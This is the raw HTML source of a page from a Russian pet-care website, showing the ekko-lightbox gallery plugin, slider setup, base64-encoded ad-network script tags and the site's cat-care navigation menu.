       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-59946 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
